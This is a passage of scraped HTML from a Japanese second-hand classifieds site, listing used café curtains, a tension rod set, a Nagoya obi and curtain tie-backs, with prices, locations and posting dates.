<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1m01xf" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1m01xf" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-kw-%25E3%2582%25AB%25E3%2583%2595%25E3%2582%25A7%25E3%2582%25AB%25E3%2583%25BC%25E3%2583%2586%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/sale-hom/article-1mdop2"><img alt="ピンク レース付き カフェカーテン　70×150センチ" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6966d8fa974d128b43189ab9/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/sale-hom/article-1mdop2">ピンク レース付き カフェカーテン　70×150センチ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>700円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/sale-hom">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/sale-hom/g-1428/a-266-ota">大田区</a>
<a rel="nofollow" href="/tokyo/sale-hom/g-1428/s-9930201">西馬込駅</a>
<a href="/all/sale-hom/g-1428">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">カフェカーテン</a>
</div>
</div>
<div class='p-item-detail'>
レース付きのピンクのシフォン風<strong>カフェカーテン</strong>、エレガントなデザイン。

- 色…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月14日
</div>
<div class='u-color-gray'>
作成1月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mdop2" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mdop2" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-kw-%25E3%2582%25AB%25E3%2583%2595%25E3%2582%25A7%25E3%2582%25AB%25E3%2583%25BC%25E3%2583%2586%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/fukuoka/sale-fur/article-1ckxhy"><img alt="レースのカフェカーテン２枚" class="p-item-image" src="https://cdn.jmty.jp/articles/images/66eb85f4f2a0ec2a763f23cd/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/fukuoka/sale-fur/article-1ckxhy">レースのカフェカーテン２枚</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>100円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/fukuoka/sale-fur">福岡</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/fukuoka/sale-fur/g-1299/a-730-fukuoka">福岡市</a>
<a href="/all/sale-fur/g-1299">カーテン、ブラインド</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
90×50
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月13日
</div>
<div class='u-color-gray'>
作成1月13日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1ckxhy" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1ckxhy" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-kw-%25E3%2582%25AB%25E3%2583%2595%25E3%2582%25A7%25E3%2582%25AB%25E3%2583%25BC%25E3%2583%2586%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/sale-fur/article-1mdjb5"><img alt="レース蝶々花カーテン・のれん" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696635025a89b0fe67f15651/thumb_m_IMG_7548.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/sale-fur/article-1mdjb5">レース蝶々花カーテン・のれん</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>2,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/sale-fur">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/sale-fur/g-1299/a-306-yokohama">横浜市</a>
<a href="/all/sale-fur/g-1299">カーテン、ブラインド</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
特徴の軽やかな<strong>カフェカーテン</strong>。
2枚
…  スタイル: <strong>カフェカーテン</strong>、カーテン、の…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月13日
</div>
<div class='u-color-gray'>
作成1月13日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mdjb5" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mdjb5" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-kw-%25E3%2582%25AB%25E3%2583%2595%25E3%2582%25A7%25E3%2582%25AB%25E3%2583%25BC%25E3%2583%2586%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hokkaido/sale-fur/article-1ix8rv"><img alt="stp-3317 未使用品　突っ張り棒　4点セット　白　伸縮ポー..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/68873bdad476ac0990ef2571/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hokkaido/sale-fur/article-1ix8rv">stp-3317 未使用品　突っ張り棒　4点セット　白　伸縮ポー...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>150円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/sale-fur">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/hokkaido/sale-fur/g-1313/a-1-sapporo">札幌市</a>
<a rel="nofollow" href="/hokkaido/sale-fur/g-1313/s-9910114">南郷７丁目駅</a>
<a href="/all/sale-fur/g-1313">インテリア雑貨/小物</a>
</div>
<div class='p-item-label-field'>
<span>
オンライン決済
</span>
<span>
配送可
</span>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E5%95%86%E5%93%81">商品</a>
</div>
</div>
<div class='p-item-detail'>
◇ご決済　　　　オンライン決済のみ 
◇営業時間　　　平日10:30～17:30（土日祝休み） 
◇引取対応日　　15時までの注文で最短2営業日以降のお渡し（一部商品は予約制） 
◇引取期限　　　ご注文の1週間後同曜日...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月13日
</div>
<div class='u-color-gray'>
作成1月13日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1ix8rv" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">12</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1ix8rv" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">12</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-kw-%25E3%2582%25AB%25E3%2583%2595%25E3%2582%25A7%25E3%2582%25AB%25E3%2583%25BC%25E3%2583%2586%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/aichi/sale-fur/article-1il3ct"><img alt="小窓用　レースのカフェカーテン　ウッドボール付き" class="p-item-image" src="https://cdn.jmty.jp/articles/images/687172d6d884b41a430ee837/thumb_m_1752265430384.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/aichi/sale-fur/article-1il3ct">小窓用　レースのカフェカーテン　ウッドボール付き</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>500円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/aichi/sale-fur">愛知</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/aichi/sale-fur/g-1299/a-459-nagoya">名古屋市</a>
<a rel="nofollow" href="/aichi/sale-fur/g-1299/s-9951719">相生山駅</a>
<a href="/all/sale-fur/g-1299">カーテン、ブラインド</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E4%BB%98%E3%81%91">付け</a>
</div>
</div>
<div class='p-item-detail'>
W約140センチ、丈約70センチ
少し汚れあり。（画像3〜5枚目）
手洗い出来てないので、現状ですみません💦
棒もよろしければお付けします。端から端まで74センチくらい。


</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月11日
</div>
<div class='u-color-gray'>
作成1月11日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1il3ct" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1il3ct" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-kw-%25E3%2582%25AB%25E3%2583%2595%25E3%2582%25A7%25E3%2582%25AB%25E3%2583%25BC%25E3%2583%2586%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/kyoto/sale-clo/article-1mbjdm"><img alt="名古屋帯" class="p-item-image" src="https://cdn.jmty.jp/articles/images/63ab8882459ad15b4beab623/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kyoto/sale-clo/article-1mbjdm">名古屋帯</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>500円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kyoto/sale-clo">京都</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kyoto/sale-clo/g-828/a-526-kyoto">京都市</a>
<a href="/all/sale-clo/g-828">着物</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
テーブルセンター、透ける感じなので<strong>カフェカーテン</strong>的な目隠しにも
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月11日
</div>
<div class='u-color-gray'>
作成1月11日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mbjdm" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mbjdm" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-kw-%25E3%2582%25AB%25E3%2583%2595%25E3%2582%25A7%25E3%2582%25AB%25E3%2583%25BC%25E3%2583%2586%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/mie/sale-fur/article-1mbgux"><img alt="カーテンのふさを縛るふさかけ・カーテンランナー" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696328d741b9a542e4ecb63d/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/mie/sale-fur/article-1mbgux">カーテンのふさを縛るふさかけ・カーテンランナー</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>0円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/mie/sale-fur">三重</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/mie/sale-fur/g-1299/a-502-suzuka">鈴鹿市</a>
<a rel="nofollow" href="/mie/sale-fur/g-1299/s-3101903">鈴鹿市駅</a>
<a href="/all/sale-fur/g-1299">カーテン、ブラインド</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
カーテンのふさかけと、<strong>カフェカーテン</strong>や、のれんなどを吊るす物です。ふさ…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月11日
</div>
<div class='u-color-gray'>
作成1月11日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mbgux" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mbgux" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-kw-%25E3%2582%25AB%25E3%2583%2595%25E3%2582%25A7%25E3%2582%25AB%25E3%2583%25BC%25E3%2583%2586%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/sale-fur/article-1cebie"><img alt="カフェカーテン" class="p-item-image" src="https://cdn.jmty.jp/articles/images/66dea2faf535501959803d42/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/sale-fur/article-1cebie">カフェカーテン</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>500円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/sale-fur">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/sale-fur/g-1299/a-217-fujimino">ふじみ野市</a>
<a rel="nofollow" href="/saitama/sale-fur/g-1299/s-2100119">上福岡駅</a>
<a href="/all/sale-fur/g-1299">カーテン、ブラインド</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">カフェカーテン</a>
</div>
</div>
<div class='p-item-detail'>
サイズ　縦90×横145センチ

所々汚れや擦れている部分がありますが、比較的に綺麗な状態です。

色はベージュです。


★自宅まで取りに来てくださる方
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月11日
</div>
<div class='u-color-gray'>
作成1月11日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1cebie" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1cebie" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-kw-%25E3%2582%25AB%25E3%2583%2595%25E3%2582%25A7%25E3%2582%25AB%25E3%2583%25BC%25E3%2583%2586%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/sale-fur/article-1mb4dh"><img alt="カフェカーテン　3枚" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6962803b487133c678394259/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/sale-fur/article-1mb4dh">カフェカーテン　3枚</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>100円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/sale-fur">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/sale-fur/g-1299/a-259-shinjuku">新宿区</a>
<a rel="nofollow" href="/tokyo/sale-fur/g-1299/s-2801012">東新宿駅</a>
<a href="/all/sale-fur/g-1299">カーテン、ブラインド</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
突っ張り棒で目隠しに使っていた<strong>カフェカーテン</strong>です。
買い替えのためこちらはお譲…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月11日
</div>
<div class='u-color-gray'>
作成1月11日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mb4dh" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mb4dh" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-kw-%25E3%2582%25AB%25E3%2583%2595%25E3%2582%25A7%25E3%2582%25AB%25E3%2583%25BC%25E3%2583%2586%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/sale-fur/article-1lx42l"><img alt="カフェカーテン" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6947fff27a10b0611613466f/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/sale-fur/article-1lx42l">カフェカーテン</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>10円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/sale-fur">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/sale-fur/g-1299/a-259-shinjuku">新宿区</a>
<a rel="nofollow" href="/tokyo/sale-fur/g-1299/s-9930133">落合南長崎駅</a>
<a href="/all/sale-fur/g-1299">カーテン、ブラインド</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
クローゼット保管して一度も使っていません
手洗いはしたかもしれませんが不明です
メジャーもなく、サイズもお知らせできませんが欲しい方が居たらと出品しました
⭐︎取引曜日 
火曜日 
他の日 夜20時前後で相談
⭐︎場所 落合...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月10日
</div>
<div class='u-color-gray'>
作成1月10日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1lx42l" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1lx42l" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-kw-%25E3%2582%25AB%25E3%2583%2595%25E3%2582%25A7%25E3%2582%25AB%25E3%2583%25BC%25E3%2583%2586%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>
<div class='p-adsense-in-list'>
<!-- /64554427/PC_LIST_728x90_contentfooter_11new -->
<div id='div-gpt-ad-1498039574109-3' style='height:90px; width:728px;' class='u-margin-s-tb'>
  <script>
